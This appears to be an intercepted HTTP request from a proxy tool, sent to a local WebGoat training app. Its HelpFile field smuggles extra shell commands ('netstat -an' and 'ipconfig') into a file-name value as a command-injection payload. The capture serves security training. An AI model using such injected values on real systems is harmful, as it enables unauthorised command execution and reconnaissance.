 Original request Edited request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=87&menu=1100 HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 85
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1:8080/WebGoat/attack?Screen=87&menu=1100
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=02ADDB0A43C3F0C043327A4042B950B2
Connection: close
HelpFile=AccessControlMatrix.help"%20%26%20netstat%20-an%20%26%20ipconfig&SUBMIT=View
信安之路